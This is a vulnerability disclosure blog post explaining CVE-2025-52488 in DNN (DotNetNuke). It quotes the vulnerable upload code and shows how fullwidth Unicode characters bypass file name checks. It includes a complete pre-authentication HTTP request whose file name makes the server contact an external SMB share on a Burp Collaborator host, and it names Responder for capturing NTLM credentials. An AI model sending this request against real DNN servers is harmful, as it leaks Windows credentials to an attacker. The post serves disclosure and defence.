July 8, 2025

Abusing Windows, .NET quirks, and Unicode Normalization to exploit DNN (DotNetNuke)

DNN (formerly known as DotNetNuke) is one of the oldest open-source content management systems we are aware of, established in 2003, written in C# (.NET), and maintained by an active community of enthusiasts. It is also heavily used by enterprises.

We’re familiar with this technology due to CVE-2017-9822, which allowed for remote code execution (RCE) via the insecure deserialization of the DNNPersonalization cookie. This CVE has always been a great case study for deserialization attacks.

Earlier this April, our security research team discovered CVE-2025-52488 in DNN, which allowed an SMB call to be made to an arbitrary host. An attacker can exploit this issue and potentially steal NTLM credentials by running a Responder server.

The exact circumstances that led to this are a mix of quirks in .NET and Windows, as well as abusing what was meant to be defensive coding against the application itself. We found this case particularly interesting because of the effort DNN’s developers went to in preventing this exact type of vulnerability, and all the bypasses that made this discovery possible.

File System Operations in C# and Windows

When running .NET code on a Windows machine, file system operations can inherently pose a risk if an attacker controls the path. This is because an attacker can provide a UNC path to the file system operation, causing an out-of-band call to an attacker-controlled SMB server.

This can lead to a lot of undesired behavior. Whether a file is obtained from an arbitrary SMB share and used in later logic or simply connecting back to the attacker-controlled SMB server, it can result in the leakage of NTLM credentials.

There are several mitigations that can be applied to the underlying Windows machine that can prevent this leakage from occurring, but from our experience, this technique is still alive and well in 2025, especially on older systems that often host older software like DNN.

As a source code auditor, several sinks can lead to this type of attack. Some sinks we recommend looking out for in C# applications include `File.Exists`, `System.Net.HttpRequest`, and `System.Net.WebClient`. It’s pretty likely that there are more sinks, especially those that interact with the Windows file system or allow interaction with SMB shares in any way.

This issue affects other languages too, and in many cases, it may not even require you to provide a network share as an input, but rather simply an HTTP URL on a Windows system. There’s an excellent blog post by Blaze Infosec here that explains this issue in more detail across different languages.

A must-know behaviour of Path.Combine

Another key implementation detail that must be well-known by those writing any file and path operations in C# is how the `Path.Combine` function works.

We’ve seen this throughout our careers as source code auditors, where the usage of `Path.Combine` leads to critical vulnerabilities. If the second argument of `Path.Combine` (usually the user input), if it is an absolute path, the previous argument is ignored and the absolute path is returned.

The documentation does try to make this behavior obvious, clearly stating:

“This method is intended to concatenate individual strings into a single string that represents a file path. However, if an argument other than the first contains a rooted path, any previous path components are ignored, and the returned string begins with that rooted path component.”

Despite the documentation making this clear, this issue is prevalent across C# codebases we have audited.

Unicode Normalisation

When you’re trying to support a diverse user base across the world, at some point, you’ll run into issues with Unicode. Many languages require Unicode character support, but implementing this support can be a slippery road, often leading to exceptions in processing user input.

One way developers can get some rest from dealing with constant Unicode parsing-related issues is to simply normalize the user input into ASCII text.

Although if this is done after security boundaries have been checked, it can lead to a significant security flaw. Normalizing Unicode back to ASCII in almost any programming language can often lead to unintentional bypasses, as certain characters can be converted into ASCII that should not have been allowed or prevented by previous security boundaries.

Putting it all together

How do all of these points relate to DNN? Well, there was a pre-authentication endpoint in DNN that accepted file uploads:

`Providers/HtmlEditorProviders/DNNConnect.CKE/Browser/FileUploader.ashx.cs`

private void UploadWholeFile(HttpContext context, List<FilesUploadStatus> statuses)

{

for (int i = 0; i < context.Request.Files.Count; i++)

{

var file = context.Request.Files[i];

var fileName = Path.GetFileName(file.FileName);

if (!string.IsNullOrEmpty(fileName))

{

// Replace dots in the name with underscores (only one dot can be there... security issue).

fileName = Regex.Replace(fileName, @"\.(?![^.]*$)", "_", RegexOptions.None);

// Check for Illegal Chars

if (Utility.ValidateFileName(fileName))

{

fileName = Utility.CleanFileName(fileName);

}

// Convert Unicode Chars

fileName = Utility.ConvertUnicodeChars(fileName);

}

else

{

throw new HttpRequestValidationException("File does not have a name");

}

if (fileName.Length > 220)

{

fileName = fileName.Substring(fileName.Length - 220);

}

var fileNameNoExtenstion = Path.GetFileNameWithoutExtension(fileName);

// Rename File if Exists

if (!this.OverrideFiles)

{

var counter = 0;

while (File.Exists(Path.Combine(this.StorageFolder.PhysicalPath, fileName)))If you read the code above, you’ll notice several security boundaries in place to prevent the filename variable from containing malicious input, such as absolute paths.

These include:

The call to `Path.GetFileName` to ensure that only the file name is extracted, not an absolute path

The call to `Regex.Replace`to ensure that any potentially dangerous characters are replaced with underscores

The calls to `Utility.ValidateFileName` and `Utility.CleanFileName` as a defense in depth strategy to prevent any invalid file names, if all of the previous efforts were not good enough

But a keen eye will notice that after all these security boundaries are applied, there is a call to `Utility.ConvertUnicodeChars`.

The code for this can be found below:

/// <summary>Cleans the name of the file.</summary>

/// <param name="fileName">

/// Name of the file.

/// </param>

/// <returns>

/// The clean file name.

/// </returns>

public static string CleanFileName(string fileName)

{

return FileNameCleaner.Replace(fileName, string.Empty);

}

/// <summary>Converts the Unicode chars to its to its ASCII equivalent.</summary>

/// <param name="input">The <paramref name="input"/>.</param>

/// <returns>The ASCII equivalent output.</returns>

public static string ConvertUnicodeChars(string input)

{

Regex regA = new Regex("[ã|à|â|ä|á|å]");

Regex regAA = new Regex("[Ã|À|Â|Ä|Á|Å]");

Regex regE = new Regex("[é|è|ê|ë]");

Regex regEE = new Regex("[É|È|Ê|Ë]");

Regex regI = new Regex("[í|ì|î|ï]");

Regex regII = new Regex("[Í|Ì|Î|Ï]");

Regex regO = new Regex("[õ|ò|ó|ô|ö]");

Regex regOO = new Regex("[Õ|Ó|Ò|Ô|Ö]");

Regex regU = new Regex("[ù|ú|û|ü|µ]");

Regex regUU = new Regex("[Ü|Ú|Ù|Û]");

Regex regY = new Regex("[ý|ÿ]");

Regex regYY = new Regex("[Ý]");

Regex regAE = new Regex("[æ]");

Regex regAEAE = new Regex("[Æ]");

Regex regOE = new Regex("[œ]");

Regex regOEOE = new Regex("[Œ]");

Regex regC = new Regex("[ç]");

Regex regCC = new Regex("[Ç]");

Regex regDD = new Regex("[Ð]");

Regex regN = new Regex("[ñ]");

Regex regNN = new Regex("[Ñ]");

Regex regS = new Regex("[š]");

Regex regSS = new Regex("[Š]");

input = regA.Replace(input, "a");

input = regAA.Replace(input, "A");

input = regE.Replace(input, "e");

input = regEE.Replace(input, "E");

input = regI.Replace(input, "i");

input = regII.Replace(input, "I");

input = regO.Replace(input, "o");

input = regOO.Replace(input, "O");

input = regU.Replace(input, "u");

input = regUU.Replace(input, "U");

input = regY.Replace(input, "y");

input = regYY.Replace(input, "Y");

input = regAE.Replace(input, "ae");

input = regAEAE.Replace(input, "AE");

input = regOE.Replace(input, "oe");

input = regOEOE.Replace(input, "OE");

input = regC.Replace(input, "c");

input = regCC.Replace(input, "C");

input = regDD.Replace(input, "D");

input = regN.Replace(input, "n");

input = regNN.Replace(input, "N");

input = regS.Replace(input, "s");

input = regSS.Replace(input, "S");

input = input.Replace("�", string.Empty);

input = Encoding.ASCII.GetString(Encoding.GetEncoding(1251).GetBytes(input));

input = input.Replace("?", string.Empty); // replace the unknown char which created in above.

input = input.Replace("�", string.Empty);

input = input.Replace("\t", string.Empty);

input = input.Replace("@", "at");

input = input.Replace("\r", string.Empty);

input = input.Replace("\n", string.Empty);

input = input.Replace("+", "_");

return input;

}The issue lies in the following line:

input = Encoding.ASCII.GetString(Encoding.GetEncoding(1251).GetBytes(input));This normalises any Unicode characters back to ASCII.

After the user input goes through this function, the following is called:

while (File.Exists(Path.Combine(this.StorageFolder.PhysicalPath, fileName)))If the `fileName` variable contains an absolute path, the `Path.Combine` call will ignore the first argument. The attacker-controlled absolute path is then fed into `File.Exists` which, as we know, will make an external interaction with the attacker-controlled SMB share, and if all goes well, the target system’s NTLM hashes will be leaked.

Knowing all of this, we built a basic fuzzer using the exact same logic as DNN in C# to find Unicode characters that would normalise into `.` and `\` after going through the `Encoding.ASCII.GetString` call. The fuzzer returned the following:

file%EF%BC%8Eext%EF%BC%BC%EF%BC%BCexample%EF%BC%8Ecom%EF%BC%BCshare | file.ext\\example.com\share | file.ext\\example.com\shareThis correlated to the following:

`%EF%BC%8E` This decodes to a Unicode character `U+FF0E`: “FULLWIDTH FULL STOP” (.)

- It’s a full-width version of the regular period/full stop character

- Part of the “Halfwidth and Fullwidth Forms” Unicode block

- Used primarily in East Asian typography, where fixed-width characters are needed

- Visually larger and occupies the same width as full-width characters in CJK text

`%EF%BC%BC` This decodes to a Unicode character `U+FF3C`: “FULLWIDTH REVERSE SOLIDUS” (\)

- It’s a full-width version of the regular backslash character

- Also part of the “Halfwidth and Fullwidth Forms” Unicode block

- Used in Asian typography contexts where all characters should have uniform width

- Appears visually wider than a standard backslash but serves the same semantic purpose



While exploiting this issue, we had a debugger attached to DNN, where you can see this transformation taking place:

The above screenshot shows that the Unicode characters bypass all previous security boundaries.



Finally, we reach our sink where the filename contains the normalized characters with the backslashes and dots we need to exploit this issue:



Leading to our expected Collaborator DNS lookup:



With a Responder server, NTLM credentials can be leaked like so:

The final request required to reproduce this issue can be found below (note: URL decode the filename, and replace the Burp Collaborator host before sending the request):

POST /Providers/HtmlEditorProviders/DNNConnect.CKE/Browser/FileUploader.ashx?PortalID=0&storageFolderID=1&overrideFiles=false HTTP/1.1

Host: target

Accept-Encoding: gzip, deflate, br

Accept: */*

Accept-Language: en-US;q=0.9,en;q=0.8

User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/135.0.0.0 Safari/537.36

Cache-Control: max-age=0

Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryXXXXXXXXXXXX

Content-Length: 198

------WebKitFormBoundaryXXXXXXXXXXXX

Content-Disposition: form-data; name="file"; filename="%EF%BC%BC%EF%BC%BCoqi3o3fv9cpyquhbd6h8bx19a0gs4nsc%EF%BC%8Eoastify%EF%BC%8Ecom%EF%BC%BC%EF%BC%BCc$%EF%BC%BC%EF%BC%BCan.jpg"

Content-Type: image/jpeg

test

------WebKitFormBoundaryXXXXXXXXXXXX--Hunting Variants

This same attack vector is possible inside `DNN Platform/Providers/HtmlEditorProviders/DNNConnect.CKE/Browser/Browser.aspx.cs` However, it is not accessible pre-authentication due to the following logic:

if ((this.currentSettings.BrowserMode.Equals(BrowserType.StandardBrowser) || this.currentSettings.ImageButtonMode.Equals(ImageButtonType.EasyImageButton))

&& HttpContext.Current.Request.IsAuthenticated)This, unfortunately, could not be bypassed. This attack vector was still reported to DNN, as it can lead to exploitation after authentication.

Conclusion

This vulnerability was an interesting discovery for our team, as a perfect combination of issues had to align for it to be exploitable. While an out-of-bounds call to a Responder server is possible, the DNN developers had implemented several additional security checks after the `File.Exists` call that prevented a more critical vulnerability from being present, such as arbitrary file writes.

It was clear to us, after reading the DNN code, that several efforts had been made to harden its codebase, prompting us to get a little creative in discovering an exploitable pre-authentication vulnerability in its codebase.

Our Security Research team continues to perform novel zero-day and N-day security research to ensure maximum coverage and care for our customers’ attack surfaces.

The capabilities of our Security Research are deeply integrated into the Assetnote Attack Surface Management platform, which continuously monitors, detects, and proves the exploitability of exposures before bad actors can exploit them.

About Assetnote

Searchlight Cyber’s ASM solution, Assetnote, provides industry-leading attack surface management and adversarial exposure validation solutions, helping organizations identify and remediate security vulnerabilities before they can be exploited. Customers receive security alerts and recommended mitigations simultaneously with any disclosures made to third-party vendors. Visit our attack surface management page to learn more about our platform and the research we do.

in this article

Book your demo: Identify cyber threats earlier– before they impact your business

Searchlight Cyber is used by security professionals and leading investigators to surface criminal activity and protect businesses. Book your demo to find out how Searchlight can:

Enhance your security with advanced automated dark web monitoring and investigation tools

Continuously monitor for threats, including ransomware groups targeting your organization

Prevent costly cyber incidents and meet cybersecurity compliance requirements and regulations